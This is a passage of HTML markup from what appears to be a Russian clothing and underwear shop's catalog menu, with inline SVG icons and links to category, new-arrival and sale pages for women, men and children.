    <path d="m25.841 23.21-1.14-.257c2.582-8.008 2.47-14.008-.344-17.83-3.072-4.17-8.182-4.128-8.384-4.122-.216-.003-5.325-.048-8.397 4.123-2.814 3.82-2.926 9.82-.346 17.825l-1.135.26c-2.64.572-3.547 2.951-3.853 4.32-.153.686-.24 2.238-.242 3.095a.375.375 0 0 0 .375.376h27.183a.377.377 0 0 0 .375-.376c-.003-.857-.088-2.409-.242-3.095-.306-1.368-1.214-3.748-3.85-4.318ZM8.174 5.576c2.838-3.86 7.743-3.821 7.799-3.825.054.005 4.95-.034 7.786 3.825 2.666 3.628 2.732 9.42.21 17.211l-3.609-.817a.628.628 0 0 1-.491-.615v-1.776c2.209-1.455 3.69-4.103 3.69-7.124 0-.014-.006-.025-.008-.038-.001-.013.002-.026 0-.039-.022-.102-.56-2.51-3.528-3.026-3.232-.562-3.674-2.18-3.691-2.244a.374.374 0 0 0-.362-.29h-.004a.377.377 0 0 0-.364.286c-.018.069-.46 1.686-3.692 2.248-2.967.515-3.506 2.924-3.528 3.026-.003.013.001.026 0 .039-.001.013-.008.024-.008.038 0 2.984 1.446 5.605 3.61 7.07v1.832a.628.628 0 0 1-.49.615l-3.53.81c-2.522-7.789-2.455-13.58.21-17.207v.001Zm.952 6.918c.077-.293.622-2.005 2.912-2.402 2.367-.412 3.447-1.385 3.928-2.073.481.688 1.561 1.661 3.929 2.073 2.292.398 2.836 2.113 2.912 2.401-.018 4.15-3.08 7.521-6.84 7.521-3.762 0-6.823-3.37-6.842-7.52ZM2.756 30.25c.021-.902.106-2.058.218-2.558.267-1.193 1.048-3.267 3.284-3.75l5.404-1.24a1.374 1.374 0 0 0 1.073-1.345V19.97a7.01 7.01 0 0 0 3.231.792 7.004 7.004 0 0 0 3.153-.753v1.344c0 .65.442 1.204 1.076 1.347l5.484 1.242c2.232.482 3.013 2.556 3.28 3.75.111.5.197 1.654.218 2.557H2.755Z" fill="#048459" stroke="#048459"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h32v32H0z"/>
    </clipPath>
  </defs>
</svg>					<span>Для женщин</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-zhenshchin/korrektiruyushchee-bele/">Корректирующее белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/bele-invisible/">Белье INVISIBLE</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/noski-sinteticheskie/">Носки синтетические</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/trusy/">Трусы</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/byustgaltery/">Бюстгальтеры</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/termobele/">Термобелье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/plyazhnaya-odezhda/">Пляжная одежда</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/odezhda-dlya-doma/">Одежда для дома</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/belevoy-trikotazh/">Бельевой трикотаж</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/besshovnoe-bele/">Бесшовное белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-zhenshchin/odezhda/">Одежда</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-zhenshchin/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-zhenshchin/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
					<li class="main-catalog__item">
				<a href="/catalog/dlya-muzhchin/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#a)">
    <path d="M26.62 21.516 20.72 20.18a.704.704 0 0 1-.55-.69V17.62c1.983-1.404 3.293-3.762 3.304-6.434.544-2.806.24-4.924-.9-6.295-1.043-1.253-2.459-1.474-2.971-1.512-1.734-2.16-3.973-2.866-6.483-2.046-2.905.951-5.441 3.765-5.456 4.389-.003.1.035.196.103.267.701.737.748 3.537.612 5.16 0 2.713 1.338 5.107 3.364 6.512v1.832a.705.705 0 0 1-.55.69l-5.81 1.333c-2.824.61-3.796 3.16-4.124 4.627-.162.724-.256 2.354-.26 4.473a.375.375 0 0 0 .375.375h29.25a.374.374 0 0 0 .374-.375c-.003-2.118-.098-3.749-.26-4.473-.327-1.466-1.3-4.016-4.12-4.626Zm-12.334-19.7c1.868-.304 3.495.423 4.833 2.158a.35.35 0 0 0 .3.146c.026 0 1.557.012 2.587 1.258.746.902 1.067 2.215.964 3.915-1.18-2.9-3.63-3.738-3.752-3.777a.383.383 0 0 0-.485.296c-.002.012-.066.326-.475.604-.497.337-1.543.653-3.707.239-2.924-.561-4.53 1.023-5.362 2.448-.028-1.222-.186-2.664-.717-3.433.456-.752 2.966-3.393 5.814-3.854ZM9.13 11.193a6.473 6.473 0 0 1 1.026-2.223c1.026-1.392 2.458-1.923 4.253-1.58 1.974.379 3.425.25 4.313-.385.297-.212.479-.445.588-.64.81.386 2.9 1.67 3.414 4.812-.014 3.89-3.057 7.052-6.796 7.052-3.744 0-6.79-3.17-6.798-7.035v-.001ZM1.752 30.24c.013-1.857.101-3.313.24-3.935.289-1.29 1.134-3.535 3.555-4.058l5.816-1.334a1.45 1.45 0 0 0 1.131-1.42v-1.38a7.274 7.274 0 0 0 3.434.865 7.28 7.28 0 0 0 3.493-.895v1.407c0 .686.467 1.27 1.135 1.421l5.901 1.337c2.417.522 3.262 2.766 3.55 4.057.14.623.228 2.078.24 3.935H1.753Z" fill="#048459" stroke="#048459"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h32v32H0z"/>
    </clipPath>
  </defs>
</svg>					<span>Для мужчин</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-muzhchin/trusy/">Трусы</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/belevoy-trikotazh/">Бельевой трикотаж</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/plyazhnaya-odezhda/">Пляжная одежда</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/besshovnoe-bele/">Бесшовное белье</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/termobele/">Термобелье</a>
							</li>
													<li>
								<a href="/catalog/dlya-muzhchin/odezhda/">Одежда</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-muzhchin/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-muzhchin/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
					<li class="main-catalog__item">
				<a href="/catalog/dlya-detey/" class="main-catalog__item-top">
										<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="m25.766 21.834-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869ZM5.396 22.541l5.622-1.29a1.402 1.402 0 0 0 1.093-1.373v-1.532a7.25 7.25 0 0 0 3.386.84c1.182 0 2.304-.289 3.31-.803v1.493c0 .493.963 1.18 1.357 1.433l7.57 1.535 1.904 3.021-.364 4.573-27.547.192c.04-.656.165-3.864.232-4.166.28-1.248 1.097-3.417 3.437-3.923Zm18.192 7.727H1.727c.004-.585-.02.85 0 